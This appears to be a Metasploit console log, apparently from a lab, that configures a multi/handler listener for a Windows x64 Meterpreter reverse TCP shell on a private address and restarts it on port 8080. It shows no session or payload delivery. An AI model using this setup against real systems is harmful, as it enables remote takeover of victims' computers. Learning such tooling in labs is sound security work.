 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set host 192.168.184.150
[-] Unknown datastore option: host. Did you mean LHOST?
msf6 exploit(multi/handler) > set lhost 192.168.184.150
lhost => 192.168.184.150
msf6 exploit(multi/handler) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.184.150:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > run